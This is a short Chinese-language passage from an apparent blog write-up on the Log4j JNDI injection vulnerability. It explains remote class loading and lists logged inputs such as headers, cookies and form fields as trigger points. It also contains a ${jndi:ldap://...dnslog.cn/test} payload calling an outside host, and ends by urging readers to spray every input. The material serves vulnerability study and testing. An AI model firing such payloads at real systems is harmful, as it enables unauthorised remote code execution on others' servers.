

从而进行jndi注入,达到远程类加载的目的;
# 0x03、复现

1、jndi位于服务器,让目标请求服务器的class文件
2、需要注意log4j漏洞触发点为日志所记录的地方;如可能被log4j所记录的地方
如http请求头,cookie,登录框,get传参,post传参等
# 0x04、总结

查看官方文档,其实就是通过格式化,对`${jndi:ldap://uci5xf.dnslog.cn/test}`进行替换为真实的数据;
参考文章:https://blog.csdn.net/lqzkcx3/article/details/82050375
log4j又用lookup去进行一个协议的获取,获取到该协议是jndi,data,sys等等。而里面是map形式存储;检测对应的key,获取到对应的lookup并执行。形成个标准jndi注入漏洞;
从入口看的话,不难发现,只要是被日志记录,即可执行(有部分不可以)因为临时写的,就不深究;
打它的方式就是:有交互的地方都打个遍,嘎嘎嘎